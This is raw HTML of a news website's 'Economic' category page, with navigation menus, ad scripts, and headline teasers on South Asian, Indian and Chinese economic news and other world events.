                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jnews_category_header_top">
                            </div>

            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_category jnews_archive_above_hero_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Releases -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:280px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="6439142923"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                    <div class="jnews_category_hero_container">
                        <div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_1 jnews_module_6204_0_696e15480a286  " data-margin="10" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -10px -10px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 10px 10px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.todaynewspost.net/geopolitical-and-economic-developments-in-east-asia-2024/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg" >
                        <div class="lazyloaded" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg" style="background-image: url(https://www.todaynewspost.net/wp-content/uploads/2024/07/domahod.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.todaynewspost.net/category/asia-pacific/" class="category-asia-pacific">Asia</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.todaynewspost.net/geopolitical-and-economic-developments-in-east-asia-2024/" >Geopolitical and Economic Developments in East Asia, 2024</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a></div><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/geopolitical-and-economic-developments-in-east-asia-2024/"><i class="fa fa-clock-o"></i> July 3, 2024</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
                                </div>

                    <div class="jeg_ad jeg_category jnews_archive_below_hero_ads "><div class='ads-wrapper  '></div></div>                    
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content jeg_column col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jnews_category_header_bottom">
                                    <div class="jeg_cat_header jeg_cat_header_1">
                <div class="jeg_breadcrumbs jeg_breadcrumb_category jeg_breadcrumb_container"><div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Category</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/economic/">Economic</a>
            </span></div></div>
                <h1 class="jeg_cat_title">Economic</h1>
                <h2 class="jeg_cat_subtitle">Economic</h2>
                
            </div>                                </div>
                                <div class="jnews_category_content_wrapper">
                                    <div  class="jeg_postblock_5 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_6204_1_696e15480befe   " data-unique="jnews_module_6204_1_696e15480befe">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/navigating-south-asias-economic-challenges-and-recovery-efforts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Navigating South Asia&#8217;s Economic Challenges and Recovery Efforts" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/gfshdzs-350x250.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/gfshdzs-350x250.jpg 350w, https://www.todaynewspost.net/wp-content/uploads/2024/07/gfshdzs-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.todaynewspost.net/category/asia-pacific/" class="category-asia-pacific">Asia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/navigating-south-asias-economic-challenges-and-recovery-efforts/">Navigating South Asia&#8217;s Economic Challenges and Recovery Efforts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a></div><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/navigating-south-asias-economic-challenges-and-recovery-efforts/"><i class="fa fa-clock-o"></i> July 3, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/navigating-south-asias-economic-challenges-and-recovery-efforts/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>South Asia: Navigating Challenges and Opportunities Pakistan's Economic Woes Pakistan is currently in the throes of a severe economic crisis,...</p>
                            <a href="https://www.todaynewspost.net/navigating-south-asias-economic-challenges-and-recovery-efforts/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/india-tackles-inflation-privatization-and-monsoon-floods/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="India Tackles Inflation, Privatization, and Monsoon Floods" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/bolaband-350x250.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/bolaband-350x250.jpg 350w, https://www.todaynewspost.net/wp-content/uploads/2024/07/bolaband-120x86.jpg 120w, https://www.todaynewspost.net/wp-content/uploads/2024/07/bolaband-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.todaynewspost.net/category/economic/" class="category-economic">Economic</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/india-tackles-inflation-privatization-and-monsoon-floods/">India Tackles Inflation, Privatization, and Monsoon Floods</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a></div><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/india-tackles-inflation-privatization-and-monsoon-floods/"><i class="fa fa-clock-o"></i> July 3, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/india-tackles-inflation-privatization-and-monsoon-floods/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>India's Central Bank Hikes Rates, Government Pushes Privatization Amid Devastating Floods India's Central Bank Acts to Curb Inflation In a...</p>
                            <a href="https://www.todaynewspost.net/india-tackles-inflation-privatization-and-monsoon-floods/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/chinas-financial-market-reforms-and-cross-strait-tensions/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China&#8217;s Financial Market Reforms and Cross-Strait Tensions" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/5t46zer5u7-350x250.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/5t46zer5u7-350x250.jpg 350w, https://www.todaynewspost.net/wp-content/uploads/2024/07/5t46zer5u7-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.todaynewspost.net/category/china/" class="category-china">China</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/chinas-financial-market-reforms-and-cross-strait-tensions/">China&#8217;s Financial Market Reforms and Cross-Strait Tensions</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a></div><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/chinas-financial-market-reforms-and-cross-strait-tensions/"><i class="fa fa-clock-o"></i> July 3, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/chinas-financial-market-reforms-and-cross-strait-tensions/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>China Moves to Further Open Financial Markets as Tensions with Taiwan Simmer July 3, 2024 In a major move to...</p>
                            <a href="https://www.todaynewspost.net/chinas-financial-market-reforms-and-cross-strait-tensions/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/economic-woes-exacerbated-by-global-uncertainties/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Economic Woes Exacerbated by Global Uncertainties" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/zhtdzs-350x250.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/zhtdzs-350x250.jpg 350w, https://www.todaynewspost.net/wp-content/uploads/2024/07/zhtdzs-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.todaynewspost.net/category/economic/" class="category-economic">Economic</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/economic-woes-exacerbated-by-global-uncertainties/">Economic Woes Exacerbated by Global Uncertainties</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a></div><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/economic-woes-exacerbated-by-global-uncertainties/"><i class="fa fa-clock-o"></i> July 3, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/economic-woes-exacerbated-by-global-uncertainties/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Economic Woes Exacerbated by Global Uncertainties The Lingering Challenges of the COVID-19 Pandemic The COVID-19 pandemic has had a devastating...</p>
                            <a href="https://www.todaynewspost.net/economic-woes-exacerbated-by-global-uncertainties/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6204_1_696e15480befe = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"10","post_offset":1,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":1122,"exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_6204_2_696e15480f69b   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6204_3_696e15480fc17  normal " data-unique="jnews_module_6204_3_696e15480fc17">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/the-kremlins-expectations-from-kims-visit-weapons-alliances-and-more/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="54" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Kremlin&#8217;s Expectations from Kim&#8217;s Visit: Weapons, Alliances, and More" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/09/4ertyyifd-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/the-kremlins-expectations-from-kims-visit-weapons-alliances-and-more/">The Kremlin&#8217;s Expectations from Kim&#8217;s Visit: Weapons, Alliances, and More</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/the-kremlins-expectations-from-kims-visit-weapons-alliances-and-more/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
